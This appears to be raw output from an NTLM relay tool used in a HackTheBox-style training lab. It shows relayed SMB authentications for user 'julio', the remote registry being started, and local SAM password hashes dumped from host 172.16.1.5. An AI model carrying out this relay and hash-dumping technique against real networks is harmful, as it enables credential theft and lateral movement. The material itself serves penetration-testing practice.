 [*] Servers started, waiting for connections
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-4 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, attacking target s
[*] Authenticating against smb://172.16.1.5 as INLANEFREIGHT/JULIO SUCCEED
[*] SMBD-Thread-4 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no m
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Service RemoteRegistry is in stopped state
[*] SMBD-Thread-6 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no m
[*] Starting service RemoteRegistry
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-7 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no m
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-8 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no m
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-9 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no m
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-10 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-11 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-12 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no
[*] Target system bootKey: 0x29fc3535fc09fb37d22dc9f3339f6875
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-13 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:30b3783ce2abf1af70f77d0660cf3453:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
localadmin:1003:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
sshd:1004:aad3b435b51404eeaad3b435b51404ee:d24156d278dfefe29553408e826a95f6:::
htb:1006:aad3b435b51404eeaad3b435b51404ee:6593d8c034bbe9db50e4ce94b1943701:::
[*] Done dumping SAM hashes for host: 172.16.1.5
[*] Stopping service RemoteRegistry